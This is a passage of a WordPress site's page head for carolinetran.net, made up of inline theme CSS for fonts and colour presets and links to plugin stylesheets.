[data-font='title_1/large']{font-family:La Luxes Serif;font-size:2.125rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/medium']{font-family:CrimsonText-Regular;font-size:1.5625rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/small']{font-family:CrimsonText-Regular;font-size:1.25rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/xsmall']{font-family:CrimsonText-Regular;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_2/large']{font-family:Texta-Medium;font-size:2.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='title_2/medium']{font-family:HKGrotesk-Light;font-size:1.625rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/small']{font-family:CrimsonText-Regular;font-size:1.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/xsmall']{font-family:HKGrotesk-Light;font-size:1rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/large']{font-family:Texta-Medium;font-size:2.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/medium']{font-family:CrimsonText-Italic;font-size:1.875rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/small']{font-family:CrimsonText-Italic;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/xsmall']{font-family:CrimsonText-Italic;font-size:1.125rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_4/large']{font-family:La Luxes Serif;font-size:1.1875rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/medium']{font-family:Romantically-Italic;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/small']{font-family:Romantically-Italic;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/xsmall']{font-family:Romantically-Italic;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='display']{font-family:La Luxes Serif;font-size:4.6875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.05em;text-decoration:;text-transform:none}body [data-font='logo']{font-family:La Luxes Serif;font-size:1.75rem;font-weight:400;font-style:normal;line-height:1em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='second_level/description']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.66em;letter-spacing:0.0191em;text-decoration:;text-transform:none}body [data-font='second_level/paragraph']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='second_level/quote']{font-family:La Luxes Serif;font-size:1.3125rem;font-weight:400;font-style:normal;line-height:1.5em;letter-spacing:0.04em;text-decoration:;text-transform:none}body [data-font='second_level/subtitle_1']{font-family:Texta-Medium;font-size:0.6875rem;font-weight:400;font-style:normal;line-height:2em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='second_level/subtitle_2']{font-family:Texta-Medium;font-size:1rem;font-weight:400;font-style:normal;line-height:1.077em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='third_level/caption']{font-family:Texta-Medium;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.033em;text-decoration:;text-transform:none}body [data-font='third_level/navigation']{font-family:Texta-Medium;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.33em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_1']{font-family:Nasir-Udin-RestoraExtraLight;font-size:0.625rem;font-weight:400;font-style:normal;line-height:2.18em;letter-spacing:em;text-decoration:;text-transform:uppercase}body [data-font='third_level/overline_2']{font-family:Texta-Medium;font-size:0.625rem;font-weight:400;font-style:normal;line-height:1.6em;letter-spacing:0.2em;text-decoration:;text-transform:uppercase}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-family:La Luxes Serif;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.125em;text-decoration:;text-transform:uppercase}body [data-font='third_level/secondary_cta']{font-family:Texta-Medium;font-size:0.875rem;font-weight:400;font-style:normal;line-height:1.2em;letter-spacing:0.15em;text-decoration:;text-transform:uppercase}body [data-font='title_1/large']{font-family:La Luxes Serif;font-size:2.125rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/medium']{font-family:CrimsonText-Regular;font-size:1.5625rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/small']{font-family:CrimsonText-Regular;font-size:1.25rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_1/xsmall']{font-family:CrimsonText-Regular;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.357em;letter-spacing:0.0789em;text-decoration:;text-transform:none}body [data-font='title_2/large']{font-family:Texta-Medium;font-size:2.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:uppercase}body [data-font='title_2/medium']{font-family:HKGrotesk-Light;font-size:1.625rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/small']{font-family:CrimsonText-Regular;font-size:1.375rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_2/xsmall']{font-family:HKGrotesk-Light;font-size:1rem;font-weight:300;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/large']{font-family:Texta-Medium;font-size:2.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/medium']{font-family:CrimsonText-Italic;font-size:1.875rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/small']{font-family:CrimsonText-Italic;font-size:1.5rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_3/xsmall']{font-family:CrimsonText-Italic;font-size:1.125rem;font-weight:400;font-style:normal;line-height:1.31em;letter-spacing:0em;text-decoration:;text-transform:none}body [data-font='title_4/large']{font-family:La Luxes Serif;font-size:1.1875rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/medium']{font-family:Romantically-Italic;font-size:0.9375rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/small']{font-family:Romantically-Italic;font-size:0.75rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}body [data-font='title_4/xsmall']{font-family:Romantically-Italic;font-size:0.5625rem;font-weight:400;font-style:normal;line-height:1.26em;letter-spacing:0.0625em;text-decoration:;text-transform:none}@media (max-width:767px){body [data-font='display']{font-size:3.375rem;line-height:1.2em;letter-spacing:0.05em}body [data-font='logo']{font-size:1.625rem;line-height:1em;letter-spacing:0.125em}body [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body [data-font='second_level/quote']{font-size:1.375rem;line-height:1.5em;letter-spacing:0.04em}body [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body [data-font='third_level/overline_2']{font-size:0.625rem;line-height:2em;letter-spacing:0.2em}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body [data-font='title_1/large']{font-size:2.25rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/medium']{font-size:1.6875rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/small']{font-size:1.375rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0789em}body [data-font='title_2/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body [data-font='title_3/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body [data-font='title_4/large']{font-size:2.25rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/medium']{font-size:1.6875rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/small']{font-size:1.375rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0625em}}body .flex-mc [data-font='display']{font-size:3.375rem;line-height:1.2em;letter-spacing:0.05em}body .flex-mc [data-font='logo']{font-size:1.625rem;line-height:1em;letter-spacing:0.125em}body .flex-mc [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body .flex-mc [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body .flex-mc [data-font='second_level/quote']{font-size:1.375rem;line-height:1.5em;letter-spacing:0.04em}body .flex-mc [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body .flex-mc [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body .flex-mc [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body .flex-mc [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body .flex-mc [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body .flex-mc [data-font='third_level/overline_2']{font-size:0.625rem;line-height:2em;letter-spacing:0.2em}body .flex-mc [data-font='third_level/primary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body .flex-mc [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body .flex-mc [data-font='title_1/large']{font-size:2.25rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-mc [data-font='title_1/medium']{font-size:1.6875rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-mc [data-font='title_1/small']{font-size:1.375rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-mc [data-font='title_1/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0789em}body .flex-mc [data-font='title_2/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_2/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_2/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body .flex-mc [data-font='title_3/large']{font-size:2.25rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_3/medium']{font-size:1.6875rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_3/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body .flex-mc [data-font='title_3/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0em}body .flex-mc [data-font='title_4/large']{font-size:2.25rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-mc [data-font='title_4/medium']{font-size:1.6875rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-mc [data-font='title_4/small']{font-size:1.375rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-mc [data-font='title_4/xsmall']{font-size:1.375rem;line-height:1.3em;letter-spacing:0.0625em}@media (min-width:768px) and (max-width:1024px){body [data-font='display']{font-size:4.6875rem;line-height:1.2em;letter-spacing:0.05em}body [data-font='logo']{font-size:1.75rem;line-height:1em;letter-spacing:0.125em}body [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body [data-font='second_level/quote']{font-size:1.3125rem;line-height:1.5em;letter-spacing:0.04em}body [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body [data-font='third_level/overline_2']{font-size:0.625rem;line-height:1.6em;letter-spacing:0.2em}body [data-font='third_level/primary_cta'],body .flo-generic-button,body input[type="submit"]{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body [data-font='title_1/large']{font-size:2.125rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/medium']{font-size:1.5625rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/small']{font-size:1.25rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_1/xsmall']{font-size:0.9375rem;line-height:1.357em;letter-spacing:0.0789em}body [data-font='title_2/large']{font-size:2.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/medium']{font-size:1.625rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_2/xsmall']{font-size:1rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/large']{font-size:2.5rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/medium']{font-size:1.875rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/small']{font-size:1.5rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_3/xsmall']{font-size:1.125rem;line-height:1.31em;letter-spacing:0em}body [data-font='title_4/large']{font-size:1.1875rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/medium']{font-size:0.9375rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/small']{font-size:0.75rem;line-height:1.26em;letter-spacing:0.0625em}body [data-font='title_4/xsmall']{font-size:0.5625rem;line-height:1.26em;letter-spacing:0.0625em}}body .flex-tc [data-font='display']{font-size:4.6875rem;line-height:1.2em;letter-spacing:0.05em}body .flex-tc [data-font='logo']{font-size:1.75rem;line-height:1em;letter-spacing:0.125em}body .flex-tc [data-font='second_level/description']{font-size:0.75rem;line-height:1.66em;letter-spacing:0.0191em}body .flex-tc [data-font='second_level/paragraph']{font-size:0.875rem;line-height:2em;letter-spacing:0em}body .flex-tc [data-font='second_level/quote']{font-size:1.3125rem;line-height:1.5em;letter-spacing:0.04em}body .flex-tc [data-font='second_level/subtitle_1']{font-size:0.6875rem;line-height:2em;letter-spacing:0.2em}body .flex-tc [data-font='second_level/subtitle_2']{font-size:1rem;line-height:1.077em;letter-spacing:0em}body .flex-tc [data-font='third_level/caption']{font-size:0.5625rem;line-height:1.6em;letter-spacing:0.033em}body .flex-tc [data-font='third_level/navigation']{font-size:0.75rem;line-height:1.33em;letter-spacing:0em}body .flex-tc [data-font='third_level/overline_1']{font-size:0.625rem;line-height:2.18em;letter-spacing:em}body .flex-tc [data-font='third_level/overline_2']{font-size:0.625rem;line-height:1.6em;letter-spacing:0.2em}body .flex-tc [data-font='third_level/primary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.125em}body .flex-tc [data-font='third_level/secondary_cta']{font-size:0.875rem;line-height:1.2em;letter-spacing:0.15em}body .flex-tc [data-font='title_1/large']{font-size:2.125rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_1/medium']{font-size:1.5625rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_1/small']{font-size:1.25rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_1/xsmall']{font-size:0.9375rem;line-height:1.357em;letter-spacing:0.0789em}body .flex-tc [data-font='title_2/large']{font-size:2.375rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_2/medium']{font-size:1.625rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_2/small']{font-size:1.375rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_2/xsmall']{font-size:1rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/large']{font-size:2.5rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/medium']{font-size:1.875rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/small']{font-size:1.5rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_3/xsmall']{font-size:1.125rem;line-height:1.31em;letter-spacing:0em}body .flex-tc [data-font='title_4/large']{font-size:1.1875rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-tc [data-font='title_4/medium']{font-size:0.9375rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-tc [data-font='title_4/small']{font-size:0.75rem;line-height:1.26em;letter-spacing:0.0625em}body .flex-tc [data-font='title_4/xsmall']{font-size:0.5625rem;line-height:1.26em;letter-spacing:0.0625em} body:not(.wp-admin){background-color:var(--scheme_1--background--default);color:var(--scheme_1--text--default)}.flo-post{color:var(--scheme_1--text--default)}.flo-generic-button--scheme-1{color:var(--scheme_1--button--text--default);background-color:var(--scheme_1--button--background--default)}.flo-generic-button--scheme-1:hover{color:var(--scheme_1--button--text--hover);background-color:var(--scheme_1--button--background--hover)}.flo-generic-button--scheme-2{color:var(--scheme_2--button--text--default);background-color:var(--scheme_2--button--background--default)}.flo-generic-button--scheme-2:hover{color:var(--scheme_2--button--text--hover);background-color:var(--scheme_2--button--background--hover)}</style><link rel='stylesheet' id='wp-block-library-css' onload="if(media!='all')media='all'" href='https://carolinetran.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' media='none' />
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1742707336' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.57.1_1749369647' media='all' />
